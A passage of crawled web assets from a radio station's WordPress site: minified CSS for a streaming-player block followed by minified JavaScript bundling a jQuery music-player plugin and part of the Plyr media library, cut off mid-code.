20px;position:absolute;transform:translateX(-50%)}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .auroraPlay-share .auroraPlay-share-links{align-items:center;display:flex;gap:15px}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .auroraPlay-share .auroraPlay-share-links a{color:hsla(0,0%,100%,.8);display:flex;transition:color .2s}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .auroraPlay-share .auroraPlay-share-links a:hover{color:#fff}.wp-block-scb-streamcast-block .auroraPlay .auroraContainer .auroraPlay-share .auroraPlay-share-links a svg{height:25px;width:25px}.wp-block-scb-streamcast-block .woodenPlayer{display:flex}.wp-block-scb-streamcast-block .woodenPlayer .woodenContainer{background-color:#693328;border-radius:120px;color:#fff;display:flex;min-width:420px;padding:20px}.wp-block-scb-streamcast-block .woodenPlayer.playing .discarea .disc{animation:woodenSpinDisc 2s linear .3s infinite forwards}.wp-block-scb-streamcast-block .woodenPlayer.playing .discarea .stylus{transform:rotate(34deg)}.wp-block-scb-streamcast-block .woodenPlayer .discarea{align-items:center;display:flex;justify-content:center;margin:10px}.wp-block-scb-streamcast-block .woodenPlayer .discarea .disc{background-color:#e0bf57;border-radius:50%;display:block;height:110px;position:relative;width:110px}.wp-block-scb-streamcast-block .woodenPlayer .discarea .disc:after,.wp-block-scb-streamcast-block .woodenPlayer .discarea .disc:before{border-radius:50%;content:" ";position:absolute}.wp-block-scb-streamcast-block .woodenPlayer .discarea .disc:before{background-color:#c43d40;height:35%;left:32.5%;top:32.5%;width:35%;z-index:2}.wp-block-scb-streamcast-block .woodenPlayer .discarea .disc:after{background-color:#222;background:linear-gradient(#222,#222,#444,#222,#222);border-radius:50%;height:90%;left:5%;position:absolute;top:5%;width:90%;z-index:1}.wp-block-scb-streamcast-block .woodenPlayer .discarea .stylus{display:block;height:100px;margin-left:5px;position:relative;transform-origin:15px 15px;transition:transform .3s ease-in-out;width:30px}.wp-block-scb-streamcast-block .woodenPlayer .discarea .stylus .pivot{background-color:#69727b;border-radius:50%;height:30px;position:absolute;width:30px}.wp-block-scb-streamcast-block .woodenPlayer .discarea .stylus .arm{background-color:#8b949d;border-top-left-radius:2px;border-top-right-radius:2px;height:70px;left:13px;position:absolute;top:10px;width:5px}.wp-block-scb-streamcast-block .woodenPlayer .discarea .stylus .arm:before{background-color:#acb6bf;border-radius:50%;content:" ";height:10px;left:-2.5px;position:absolute;top:0;width:10px}.wp-block-scb-streamcast-block .woodenPlayer .discarea .stylus .head{background-color:#69727b;border-radius:3px;height:15px;left:13px;position:absolute;top:76px;transform:rotate(30deg);transform-origin:50% 0;width:8px}.wp-block-scb-streamcast-block .woodenPlayer .contentBox{align-items:start;display:flex;flex-direction:column;flex-grow:1;margin:10px}.wp-block-scb-streamcast-block .woodenPlayer .contentBox .title{background-color:#50241b;border-radius:50px;overflow:hidden;padding:3px 12px}@media(max-width:450px){.wp-block-scb-streamcast-block .woodenPlayer .contentBox .title{text-align:center;width:100%}}.wp-block-scb-streamcast-block .woodenPlayer .contentBox .woodenControls{align-items:center;display:flex}.wp-block-scb-streamcast-block .woodenPlayer .contentBox .woodenControls .play-pause-btn{align-items:center;background-color:transparent;border:none;border-radius:50%;cursor:pointer;display:flex;height:55px;justify-content:center;padding:10px;width:55px}.wp-block-scb-streamcast-block .woodenPlayer .contentBox .woodenControls .play-pause-btn .loading-spinner{animation:spin 1s linear infinite;border:4px solid #fff;border-radius:50%;border-top-color:transparent;height:25px;width:25px}.wp-block-scb-streamcast-block .woodenPlayer .contentBox .woodenControls .play-pause-btn svg{color:#fff;height:30px;width:30px}.wp-block-scb-streamcast-block .woodenPlayer .contentBox .woodenControls .toggleVol{background-color:transparent;border:none;cursor:pointer;display:flex}.wp-block-scb-streamcast-block .woodenPlayer .contentBox .woodenControls .toggleVol svg{color:#fff;height:30px;width:30px}.wp-block-scb-streamcast-block .woodenPlayer .contentBox .woodenControls .woodenVolume{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;margin-left:15px;width:80px}.wp-block-scb-streamcast-block .woodenPlayer .contentBox .woodenControls .woodenVolume:focus{outline:none}.wp-block-scb-streamcast-block .woodenPlayer .contentBox .woodenControls .woodenVolume::-webkit-slider-thumb{-webkit-appearance:none;background-color:#fff;border-color:#bbc #aab #bbc #ccd;border-radius:50%;border-style:solid;border-width:2px;cursor:pointer;height:20px;margin-top:-6px;width:20px}.wp-block-scb-streamcast-block .woodenPlayer .contentBox .woodenControls .woodenVolume::-webkit-slider-thumb:active{background-color:#fff}.wp-block-scb-streamcast-block .woodenPlayer .contentBox .woodenControls .woodenVolume::-moz-range-thumb{background-color:#fff;border-radius:50%;cursor:pointer;height:20px;margin-top:-6px;width:20px}.wp-block-scb-streamcast-block .woodenPlayer .contentBox .woodenControls .woodenVolume::-webkit-slider-runnable-track{background-color:#fff;border-radius:4px;cursor:pointer;height:8px;margin-top:2px;width:100%}.wp-block-scb-streamcast-block .woodenPlayer .contentBox .woodenControls .woodenVolume::-webkit-slider-runnable-track:active{background-color:#fff}.wp-block-scb-streamcast-block .woodenPlayer .contentBox .woodenControls .woodenVolume::-moz-range-track{background-color:#0080ff;border-radius:4px;cursor:pointer;height:8px;margin-top:2px;width:100%}.wp-block-scb-streamcast-block .woodenPlayer .contentBox .info{display:flex;gap:10px;padding-left:10px}.wp-block-scb-streamcast-block .woodenPlayer .contentBox .info .wooden-live-indicator{align-items:center;display:flex;gap:.5rem}.wp-block-scb-streamcast-block .woodenPlayer .contentBox .info .wooden-live-indicator span:first-child{animation:radioPulse 1.8s linear 0s infinite normal none running;background-color:#ef4444;border-radius:50%;height:12px;width:12px}.wp-block-scb-streamcast-block .woodenPlayer .contentBox .info .wooden-live-indicator span:last-child{font-size:18px;font-weight:500}.wp-block-scb-streamcast-block .woodenPlayer .contentBox .info .time{align-items:center;background-color:#50241b;border-radius:50px;display:flex;justify-content:center;text-align:center;width:90px}@media(max-width:450px){.wp-block-scb-streamcast-block .woodenPlayer .contentBox .info{flex-direction:row nowrap;justify-content:space-around;margin-bottom:20px}.wp-block-scb-streamcast-block .woodenPlayer .discarea{margin:10px auto}.wp-block-scb-streamcast-block .woodenPlayer .discarea .disc{margin-left:40px}}


--- FILE ---
content_type: application/javascript
request_url: https://www.radiosrebrenik.ba/wp-content/plugins/streamcast/public/js/streamcast-final.js,qver=2.3.8.pagespeed.jm.vXUGbiKfbz.js
body_size: 53772
content:
!(function(t,e,s,i){"use strict";var n="musicPlayer",o={playlistItemSelector:"li",autoPlay:!1,volume:80,loop:!1,timeSeparator:" / ",playerAbovePlaylist:!0,infoElements:["title","artist"],elements:["artwork","information","controls","progress","time","volume",],timeElements:["current","duration"],controlElements:["backward","play","forward","stop"],onLoad:function(){},onPlay:function(){},onPause:function(){},onStop:function(){},onFwd:function(){},onRew:function(){},volumeChanged:function(){},seeked:function(){},trackClicked:function(){},onMute:function(){},},l="ontouchstart"in e,a=l?"touchstart":"mousedown",r=l?"touchmove":"mousemove",d=l?"touchcancel":"mouseup";function u(e,s){(this.element=e),(this.settings=t.extend({},o,s)),(this._defaults=o),(this._name=n),this.init();}t.extend(u.prototype,{init:function(){var e,s="",i="",n="",o="",l="",a="",r="",d="",u="",h="",c="",m="",v="",f=this;for(var p in this.settings.elements)if("volume"==this.settings.elements[p])o+="<div class='volume'><div class='volume-btn' title='Volume'></div><div class=' volume-adjust'><div><div></div></div></div></div>";else if("progress"==this.settings.elements[p])o+="<div class='progressbar'><div class='bar-loaded' ></div><div class='bar-played'></div></div>";else if("artwork"==this.settings.elements[p])o+="<div class='cover'></div>";else if("information"==this.settings.elements[p]){(l="-1"!=t.inArray("title",this.settings.infoElements)?"<div class='title'></div>":" "),(a="-1"!=t.inArray("artist",this.settings.infoElements)?"<div class='artist'></div>":" ");for(var g in this.settings.infoElements)"title"==this.settings.infoElements[g]?(n+=l):"artist"==this.settings.infoElements[g]&&(n+=a);o+="<div class='info' >"+n+"</div>";}else if("time"==this.settings.elements[p]){(c="-1"!=t.inArray("current",this.settings.timeElements)?"<div class='time-current'></div>":" "),(m="-1"!=t.inArray("duration",this.settings.timeElements)?"<div class='time-duration'></div>":" "),(v="<div class='time-separator'>"+this.settings.timeSeparator.replace(/\s/g,"&nbsp;")+"</div>");for(var g in this.settings.timeElements)1==g&&(i+=v),"current"==this.settings.timeElements[g]?(i+=c):"duration"==this.settings.timeElements[g]&&(i+=m);o+="<div class='timeHolder'>"+i+"</div>";}else if("controls"==this.settings.elements[p]){(r="-1"!=t.inArray("backward",this.settings.controlElements)?"<div class='rew'></div>":" "),(d="-1"!=t.inArray("forward",this.settings.controlElements)?"<div class='fwd'></div>":" "),(u="-1"!=t.inArray("stop",this.settings.controlElements)?"<div class='stop'></div>":" "),(h="-1"!=t.inArray("play",this.settings.controlElements)?"<div class='play'></div><div class='pause'></div>":" ");for(var g in this.settings.controlElements)"backward"==this.settings.controlElements[g]?(s+=r):"play"==this.settings.controlElements[g]?(s+=h):"forward"==this.settings.controlElements[g]?(s+=d):"stop"==this.settings.controlElements[g]&&(s+=u);o+="<div class='controls'>"+s+"</div>";}(e=t("<div class='player' >"+o+"</div>")),this.settings.playerAbovePlaylist?t(e).insertBefore(t(this.element).find(".playlist")):t(e).insertAfter(t(this.element).find(".playlist")),(this.playlistItemSelector=this.settings.playlistItemSelector),(this.playlistHolder=t(this.element).children(".playlist")),(this.playerHolder=t(this.element).children(".player")),(this.song=""),(this.theBar=this.playerHolder.find(".progressbar")),(this.barPlayed=this.playerHolder.find(".bar-played")),(this.barLoaded=this.playerHolder.find(".bar-loaded")),(this.timeCurrent=this.playerHolder.find(".time-current")),(this.timeDuration=this.playerHolder.find(".time-duration")),(this.timeSeparator=this.settings.timeSeparator),(this.volumeInfo=this.playerHolder.find(".volume")),(this.volumeButton=this.playerHolder.find(".volume-btn")),(this.volumeAdjuster=this.playerHolder.find(".volume-adjust > div")),(this.volumeValue=this.settings.volume/100),(this.volumeDefault=0),(this.trackInfo=this.playerHolder.find(".info")),(this.coverInfo=this.playerHolder.find(".cover")),(this.controlsInfo=this.playerHolder.find(".controls")),(this.controlPlay=t(this.controlsInfo).find(".play")),(this.controlPause=t(this.controlsInfo).find(".pause")),(this.controlStop=t(this.controlsInfo).find(".stop")),(this.controlFwd=t(this.controlsInfo).find(".fwd")),(this.controlRew=t(this.controlsInfo).find(".rew")),(this.cssClass={playing:"playing",mute:"mute"}),/iPad|iPhone|iPod/.test(navigator.userAgent)&&t(this.volumeInfo).hide(),this.initAudio(t(this.playlistHolder.find(this.playlistItemSelector+":first"))),(this.song.volume=this.volumeValue),this.timeDuration.html("&hellip;"),this.timeCurrent.text(this.secondsToTime(0)),t(this.controlPlay).click(function(t){t.preventDefault(),f.playAudio();}),t(this.controlPause).click(function(t){t.preventDefault(),f.stopAudio(),f.settings.onPause();}),t(this.controlFwd).click(function(e){e.preventDefault(),f.stopAudio();var s=f.getSong(!0);0==s.length&&(s=t(f.playlistHolder).find(f.playlistItemSelector+":first")),f.loadNewSong(s),f.playAudio(),f.settings.onFwd();}),t(this.controlRew).click(function(e){e.preventDefault(),f.stopAudio();var s=f.getSong(!1);0==s.length&&(s=t(f.playlistHolder).find(f.playlistItemSelector+":last")),f.loadNewSong(s),f.playAudio(),f.settings.onRew();}),t(this.controlStop).click(function(t){t.preventDefault(),f.stopAudio(),(f.song.currentTime=0),f.settings.onStop();}),t(this.playlistHolder).find(this.playlistItemSelector).click(function(e){e.preventDefault(),f.stopAudio(),f.loadNewSong(t(this)),f.playAudio(),f.settings.trackClicked();});},secondsToTime:function(t){var e=Math.floor(t/3600),s=Math.floor((t%3600)/60),i=Math.ceil((t%3600)%60);return((0==e?"":e>0&&e.toString().length<2?"0"+e+":":e+":")+(s.toString().length<2?"0"+s:s)+":"+(i.toString().length<2?"0"+i:i));},adjustVolume:function(t){var e=l?t.originalEvent.touches[0]:t;this.song.volume=Math.abs((e.pageX-this.volumeAdjuster.offset().left)/this.volumeAdjuster.width());},adjustCurrentTime:function(t){var e=l?t.originalEvent.touches[0]:t;this.song.currentTime=Math.round((this.song.duration*(e.pageX-this.theBar.offset().left))/this.theBar.width());},initAudio:function(e){var s=e.children("a:first-child").attr("href"),i=e.text(),n=e.attr("data-cover"),o=e.attr("data-artist"),l=this;t(this.trackInfo).children(".title").text(i),t(this.trackInfo).children(".artist").text(o),t(this.coverInfo).css("background-image","url("+n+")"),(this.song=new Audio(s)),this.song.load(),this.song.addEventListener("loadeddata",function(){t(l.timeDuration).html(l.secondsToTime(this.duration)),t(l.volumeAdjuster).find("div").width(100*this.volume+"%"),(l.volumeDefault=this.volume);},!1),this.song.addEventListener("progress",function(){t(l.barLoaded).width((this.buffered.end(0)/this.duration)*100+"%");}),this.song.addEventListener("timeupdate",function(){t(l.timeCurrent).text(l.secondsToTime(this.currentTime)),t(l.barPlayed).width((this.currentTime/this.duration)*100+"%");}),this.song.addEventListener("volumechange",function(){Number(Math.round(100*this.volume+"e1")+"e-1")<=0.4&&(this.volume=0),t(l.volumeAdjuster).find("div").width(100*this.volume+"%"),this.volume>0&&l.playerHolder.hasClass(l.cssClass.mute)&&l.playerHolder.removeClass(l.cssClass.mute),this.volume<=0&&!l.playerHolder.hasClass(l.cssClass.mute)&&l.playerHolder.addClass(l.cssClass.mute),(l.volumeValue=this.volume);}),this.song.addEventListener("ended",function(){l.settings.autoPlay?l.autoPlayNext():(l.playerHolder.removeClass(l.cssClass.playing),t(l.controlPlay).removeClass("hidden"),t(l.controlPause).removeClass("visible"));}),t(this.volumeButton).on("click",function(){return(t(l.playerHolder).hasClass(l.cssClass.mute)?(t(l.playerHolder).removeClass(l.cssClass.mute),(l.song.volume=l.volumeDefault)):(t(l.playerHolder).addClass(l.cssClass.mute),(l.volumeDefault=l.song.volume),(l.song.volume=0),l.settings.onMute()),!1);}),t(this.volumeAdjuster).on(a,function(t){l.adjustVolume(t),l.volumeAdjuster.on(r,function(t){l.adjustVolume(t);}),l.settings.volumeChanged();}).on(d,function(){l.volumeAdjuster.unbind(r);}),t(this.theBar).on(a,function(t){l.adjustCurrentTime(t),l.theBar.on(r,function(t){l.adjustCurrentTime(t);});}).on(d,function(){l.theBar.unbind(r),l.settings.seeked();}),t(this.playlistHolder).find(l.playlistItemSelector).removeClass("active"),e.addClass("active"),this.settings.onLoad(),this.settings.autoPlay&&this.playAudio();},playAudio:function(){this.song.play(),this.playerHolder.addClass(this.cssClass.playing),"-1"!=t.inArray("controls",this.settings.elements)&&"-1"!=t.inArray("play",this.settings.controlElements)&&(t(this.controlPlay).addClass("hidden"),t(this.controlPause).addClass("visible")),this.settings.onPlay();},stopAudio:function(){this.song.pause(),this.playerHolder.removeClass(this.cssClass.playing),"-1"!=t.inArray("controls",this.settings.elements)&&"-1"!=t.inArray("play",this.settings.controlElements)&&(t(this.controlPlay).removeClass("hidden"),t(this.controlPause).removeClass("visible"));},autoPlayNext:function(){this.stopAudio();var e=this.getSong(!0);0==e.length&&this.settings.loop?((e=t(this.playlistHolder).find(this.playlistItemSelector+":first")),this.loadNewSong(e),this.playAudio()):0==!e.length&&(this.loadNewSong(e),this.playAudio());},getSong:function(e){var s=t(this.playlistHolder).find(this.playlistItemSelector),i=t(this.playlistItemSelector+".active");return e?s.eq(s.index(i)+1):s.eq(s.index(i)-1);},loadNewSong:function(t){(this.volumeValue=this.song.volume),this.initAudio(t),(this.song.volume=this.volumeValue),this.volumeAdjuster.find("div").width(100*this.volumeValue+"%"),this.barPlayed.width(0),this.barLoaded.width(0);},}),(t.fn[n]=function(e){return this.each(function(){t.data(this,"plugin_"+n)||t.data(this,"plugin_"+n,new u(this,e));});});})(jQuery,window,document);"object"==typeof navigator&&(function(e,t){"object"==typeof exports&&"undefined"!=typeof module?(module.exports=t()):"function"==typeof define&&define.amd?define("Plyr",t):(e.Plyr=t());})(this,function(){"use strict";function e(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");}function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];(i.enumerable=i.enumerable||!1),(i.configurable=!0),"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i);}}function n(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e;}function i(e,t,n){return(t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0,}):(e[t]=n),e);}function a(e,t){return((function(e){if(Array.isArray(e))return e;})(e)||(function(e,t){var n=[],i=!0,a=!1,s=void 0;try{for(var o,r=e[Symbol.iterator]();!(i=(o=r.next()).done)&&(n.push(o.value),!t||n.length!==t);i=!0);}catch(e){(a=!0),(s=e);}finally{try{i||null==r.return||r.return();}finally{if(a)throw s;}}return n;})(e,t)||(function(){throw new TypeError("Invalid attempt to destructure non-iterable instance");})());}function s(e){return((function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n;}})(e)||(function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e);})(e)||(function(){throw new TypeError("Invalid attempt to spread non-iterable instance");})());}var o=function(e){return null!=e?e.constructor:null;},r=function(e,t){return Boolean(e&&t&&e instanceof t);},l=function(e){return null==e;},c=function(e){return o(e)===Object;},u=function(e){return o(e)===String;},d=function(e){return Array.isArray(e);},h=function(e){return r(e,NodeList);},p=function(e){return(l(e)||((u(e)||d(e)||h(e))&&!e.length)||(c(e)&&!Object.keys(e).length));},m={nullOrUndefined:l,object:c,number:function(e){return o(e)===Number&&!Number.isNaN(e);},string:u,boolean:function(e){return o(e)===Boolean;},function:function(e){return o(e)===Function;},array:d,weakMap:function(e){return r(e,WeakMap);},nodeList:h,element:function(e){return r(e,Element);},textNode:function(e){return o(e)===Text;},event:function(e){return r(e,Event);},keyboardEvent:function(e){return r(e,KeyboardEvent);},cue:function(e){return r(e,window.TextTrackCue)||r(e,window.VTTCue);},track:function(e){return r(e,TextTrack)||(!l(e)&&u(e.kind));},url:function(e){if(r(e,window.URL))return!0;if(!u(e))return!1;var t=e;(e.startsWith("http://")&&e.startsWith("https://"))||(t="http://".concat(e));try{return!p(new URL(t).hostname);}catch(e){return!1;}},empty:p,},f=(function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){return(e=!0),null;},});window.addEventListener("test",null,t),window.removeEventListener("test",null,t);}catch(e){}return e;})();function g(e,t,n){var i=this,a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],s=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],o=arguments.length>5&&void 0!==arguments[5]&&arguments[5];if(e&&"addEventListener"in e&&!m.empty(t)&&m.function(n)){var r=t.split(" "),l=o;f&&(l={passive:s,capture:o}),r.forEach(function(t){i&&i.eventListeners&&a&&i.eventListeners.push({element:e,type:t,callback:n,options:l,}),e[a?"addEventListener":"removeEventListener"](t,n,l);});}}function y(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,n,!0,i,a);}function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,n,!1,i,a);}function b(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,function s(){v(e,t,s,i,a);for(var o=arguments.length,r=new Array(o),l=0;l<o;l++)r[l]=arguments[l];n.apply(this,r);},!0,i,a);}function k(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(m.element(e)&&!m.empty(t)){var a=new CustomEvent(t,{bubbles:n,detail:Object.assign({},i,{plyr:this}),});e.dispatchEvent(a);}}function w(e,t){var n=e.length?e:[e];Array.from(n).reverse().forEach(function(e,n){var i=n>0?t.cloneNode(!0):t,a=e.parentNode,s=e.nextSibling;i.appendChild(e),s?a.insertBefore(i,s):a.appendChild(i);});}function T(e,t){m.element(e)&&!m.empty(t)&&Object.entries(t).filter(function(e){var t=a(e,2)[1];return!m.nullOrUndefined(t);}).forEach(function(t){var n=a(t,2),i=n[0],s=n[1];return e.setAttribute(i,s);});}function A(e,t,n){var i=document.createElement(e);return m.object(t)&&T(i,t),m.string(n)&&(i.innerText=n),i;}function E(e,t,n,i){m.element(t)&&t.appendChild(A(e,n,i));}function P(e){m.nodeList(e)||m.array(e)?Array.from(e).forEach(P):m.element(e)&&m.element(e.parentNode)&&e.parentNode.removeChild(e);}function C(e){if(m.element(e))for(var t=e.childNodes.length;t>0;)e.removeChild(e.lastChild),(t-=1);}function S(e,t){return m.element(t)&&m.element(t.parentNode)&&m.element(e)?(t.parentNode.replaceChild(e,t),e):null;}function M(e,t){if(!m.string(e)||m.empty(e))return{};var n={},i=t;return(e.split(",").forEach(function(e){var t=e.trim(),a=t.replace(".",""),s=t.replace(/[[\]]/g,"").split("="),o=s[0],r=s.length>1?s[1].replace(/["']/g,""):"";switch(t.charAt(0)){case".":m.object(i)&&m.string(i.class)&&(i.class+=" ".concat(a)),(n.class=a);break;case"#":n.id=t.replace("#","");break;case"[":n[o]=r;}}),n);}function N(e,t){if(m.element(e)){var n=t;m.boolean(n)||(n=!e.hidden),n?e.setAttribute("hidden",""):e.removeAttribute("hidden");}}function L(e,t,n){if(m.nodeList(e))return Array.from(e).map(function(e){return L(e,t,n);});if(m.element(e)){var i="toggle";return(void 0!==n&&(i=n?"add":"remove"),e.classList[i](t),e.classList.contains(t));}return!1;}function x(e,t){return m.element(e)&&e.classList.contains(t);}function I(e,t){return function(){return Array.from(document.querySelectorAll(t)).includes(this);}.call(e,t);}function _(e){return this.elements.container.querySelectorAll(e);}function j(e){return this.elements.container.querySelector(e);}function O(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];m.element(e)&&(e.focus({preventScroll:!0}),t&&L(e,this.config.classNames.tabFocus));}var q,R,B,D=((q=document.createElement("span")),(R={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend",}),(B=Object.keys(R).find(function(e){return void 0!==q.style[e];})),!!m.string(B)&&R[B]);function H(e){setTimeout(function(){try{N(e,!0),e.offsetHeight,N(e,!1);}catch(e){}},0);}var V,F={isIE:!!document.documentMode,isWebkit:"WebkitAppearance"in document.documentElement.style&&!/Edge/.test(navigator.userAgent),isIPhone:/(iPhone|iPod)/gi.test(navigator.platform),isIos:/(iPad|iPhone|iPod)/gi.test(navigator.platform),},U={"audio/ogg":"vorbis","audio/wav":"1","video/webm":"vp8, vorbis","video/mp4":"avc1.42E01E, mp4a.40.2","video/ogg":"theora",},W={audio:"canPlayType"in document.createElement("audio"),video:"canPlayType"in document.createElement("video"),check:function(e,t,n){var i=F.isIPhone&&n&&W.playsinline,a=W[e]||"html5"!==t;return{api:a,ui:a&&W.rangeInput&&("video"!==e||!F.isIPhone||i),};},pip:!(F.isIPhone||(!m.function(A("video").webkitSetPresentationMode)&&(!document.pictureInPictureEnabled||A("video").disablePictureInPicture))),airplay:m.function(window.WebKitPlaybackTargetAvailabilityEvent),playsinline:"playsInline"in document.createElement("video"),mime:function(e){var t=a(e.split("/"),1)[0],n=e;if(!this.isHTML5||t!==this.type)return!1;Object.keys(U).includes(n)&&(n+='; codecs="'.concat(U[e],'"'));try{return Boolean(n&&this.media.canPlayType(n).replace(/no/,""));}catch(e){return!1;}},textTracks:"textTracks"in document.createElement("video"),rangeInput:((V=document.createElement("input")),(V.type="range"),"range"===V.type),touch:"ontouchstart"in document.documentElement,transitions:!1!==D,reducedMotion:"matchMedia"in window&&window.matchMedia("(prefers-reduced-motion)").matches,},z={getSources:function(){var e=this;return this.isHTML5?Array.from(this.media.querySelectorAll("source")).filter(function(t){return W.mime.call(e,t.getAttribute("type"));}):[];},getQualityOptions:function(){return z.getSources.call(this).map(function(e){return Number(e.getAttribute("size"));}).filter(Boolean);},extend:function(){if(this.isHTML5){var e=this;Object.defineProperty(e.media,"quality",{get:function(){var t=z.getSources.call(e).find(function(t){return t.getAttribute("src")===e.source;});return t&&Number(t.getAttribute("size"));},set:function(t){var n=z.getSources.call(e).find(function(e){return Number(e.getAttribute("size"))===t;});if(n){var i=e.media,a=i.currentTime,s=i.paused,o=i.preload,r=i.readyState;(e.media.src=n.getAttribute("src")),("none"!==o||r)&&(e.once("loadedmetadata",function(){(e.currentTime=a),s||e.play();}),e.media.load()),k.call(e,e.media,"qualitychange",!1,{quality:t});}},});}},cancelRequests:function(){this.isHTML5&&(P(z.getSources.call(this)),this.media.setAttribute("src",this.config.blankVideo),this.media.load(),this.debug.log("Cancelled network requests"));},};function K(e){return m.array(e)?e.filter(function(t,n){return e.indexOf(t)===n;}):e;}function Y(e,t){return t.split(".").reduce(function(e,t){return e&&e[t];},e);}function J(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length,n=new Array(t>1?t-1:0),a=1;a<t;a++)n[a-1]=arguments[a];if(!n.length)return e;var s=n.shift();return m.object(s)?(Object.keys(s).forEach(function(t){m.object(s[t])?(Object.keys(e).includes(t)||Object.assign(e,i({},t,{})),J(e[t],s[t])):Object.assign(e,i({},t,s[t]));}),J.apply(void 0,[e].concat(n))):e;}function Q(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return m.empty(e)?e:e.toString().replace(/{(\d+)}/g,function(e,t){return n[t].toString();});}function $(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e.replace(new RegExp(t.toString().replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1"),"g"),n.toString());}function G(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString().replace(/\w\S*/g,function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase();});}function X(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString();return((e=(function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString();return((e=$(e,"-"," ")),(e=$(e,"_"," ")),$((e=G(e))," ",""));})(e)).charAt(0).toLowerCase()+e.slice(1));}function Z(e){var t=document.createElement("div");return t.appendChild(e),t.innerHTML;}var ee={pip:"PIP",airplay:"AirPlay",html5:"HTML5",vimeo:"Vimeo",youtube:"YouTube",},te=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(m.empty(e)||m.empty(t))return"";var n=Y(t.i18n,e);if(m.empty(n))return Object.keys(ee).includes(e)?ee[e]:"";var i={"{seektime}":t.seekTime,"{title}":t.title};return(Object.entries(i).forEach(function(e){var t=a(e,2),i=t[0],s=t[1];n=$(n,i,s);}),n);},ne=(function(){function t(n){e(this,t),(this.enabled=n.config.storage.enabled),(this.key=n.config.storage.key);}return(n(t,[{key:"get",value:function(e){if(!t.supported||!this.enabled)return null;var n=window.localStorage.getItem(this.key);if(m.empty(n))return null;var i=JSON.parse(n);return m.string(e)&&e.length?i[e]:i;},},{key:"set",value:function(e){if(t.supported&&this.enabled&&m.object(e)){var n=this.get();m.empty(n)&&(n={}),J(n,e),window.localStorage.setItem(this.key,JSON.stringify(n));}},},],[{key:"supported",get:function(){try{if(!("localStorage"in window))return!1;return(window.localStorage.setItem("___test","___test"),window.localStorage.removeItem("___test"),!0);}catch(e){return!1;}},},]),t);})();function ie(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"text";return new Promise(function(n,i){try{var a=new XMLHttpRequest();if(!("withCredentials"in a))return;a.addEventListener("load",function(){if("text"===t)try{n(JSON.parse(a.responseText));}catch(e){n(a.responseText);}else n(a.response);}),a.addEventListener("error",function(){throw new Error(a.status);}),a.open("GET",e,!0),(a.responseType=t),a.send();}catch(e){i(e);}});}function ae(e,t){if(m.string(e)){var n=m.string(t),i=function(){return null!==document.getElementById(t);},a=function(e,t){(e.innerHTML=t),(n&&i())||document.body.insertAdjacentElement("afterbegin",e);};if(!n||!i()){var s=ne.supported,o=document.createElement("div");if((o.setAttribute("hidden",""),n&&o.setAttribute("id",t),s)){var r=window.localStorage.getItem("".concat("cache","-").concat(t));if(null!==r){var l=JSON.parse(r);a(o,l.content);}}ie(e).then(function(e){m.empty(e)||(s&&window.localStorage.setItem("".concat("cache","-").concat(t),JSON.stringify({content:e})),a(o,e));}).catch(function(){});}}}var se=function(e){return parseInt((e/60/60)%60,10);},oe=function(e){return parseInt((e/60)%60,10);},re=function(e){return parseInt(e%60,10);};function le(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!m.number(e))return le(null,t,n);var i=function(e){return"0".concat(e).slice(-2);},a=se(e),s=oe(e),o=re(e);return((a=t||a>0?"".concat(a,":"):""),"".concat(n&&e>0?"-":"").concat(a).concat(i(s),":").concat(i(o)));}var ce={getIconUrl:function(){var e=new 